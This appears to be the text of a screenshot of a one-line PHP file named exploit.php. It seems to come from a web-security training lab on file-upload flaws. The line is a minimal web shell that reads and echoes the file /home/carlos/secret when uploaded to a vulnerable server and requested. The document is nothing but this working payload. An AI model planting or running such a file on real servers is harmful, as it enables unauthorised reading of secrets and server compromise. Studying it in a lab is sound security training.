 exploit.php
C: > Users > HP > Desktop > exploit.php
1 <?php echo file_get_contents('/home/carlos/secret'); ?>